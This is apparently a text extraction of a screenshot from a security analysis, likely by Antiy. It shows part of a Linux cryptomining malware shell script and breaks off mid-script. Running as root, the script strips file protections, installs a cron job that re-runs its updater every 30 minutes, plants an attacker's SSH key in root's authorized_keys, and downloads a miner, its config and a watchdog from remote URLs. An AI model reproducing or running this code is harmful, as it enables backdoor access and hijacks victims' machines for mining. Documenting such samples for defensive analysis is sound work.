 if [ -f "$rtdir" ]
then
echo "i am root"
echo "goto 1" >> /etc/sysupdate
chattr -i /etc/sysupdate*
chattr -i /etc/config.json*
chattr -i /etc/update.sh*
chattr -i /root/.ssh/authorized_keys*
chattr -i /etc/networkservice
if [ ! -f "/usr/bin/crontab" ]
then
echo "*/30 * * * * sh /etc/update.sh >/dev/null 2>&1" >> ${crondir}
else
[[ $cont =~ "update.sh" ]] || (crontab -l ; echo "*/30 * * * * sh /etc/update.sh >/dev/null 2>&1") | crontab -
fi
chmod 700 /root/.ssh/
echo >> /root/.ssh/authorized_keys
chmod 600 root/.ssh/authorized_keys
echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQC9WKiJ7yQ6HcafmwzDMv1RKxPdJI/oeXUWDNW1MrWiQNvKeSeSSdZ6NaYVqfSJgXUSgiQbktT
cfg="/etc/config.json"
file="/etc/sysupdate"
if [-f "/etc/config.json" ]
then
filesize_config=`ls -l /etc/config.json | awk '{ print $5 }'`
if [ "$filesize_config" -ne "$config_size" ]
then
pkill -f sysupdate
rm /etc/config.json
downloads $config_url /etc/config.json $config_url_backup
else
echo "no need download"
fi
else
downloads $config_url /etc/config.json $config_url_backup
fi
if [ -f "/etc/sysupdate" ]
then
filesize1=`ls -l /etc/sysupdate | awk '{ print $5 }'`
if [ "$filesize1" -ne "$miner_size" ]
then
pkill -f sysupdate
rm /etc/sysupdate
downloads $miner_url /etc/sysupdate $miner_url_backup
else
echo "not need download"
fi
else
downloads $miner_url /etc/sysupdate $miner_url_backup
fi
if [ -f "/etc/sysguard" ]
then
filesize1=`ls -l /etc/sysguard | awk '{ print $5 }'`
if [ "$filesize1" -ne "$watchdog_size" ]
then
安天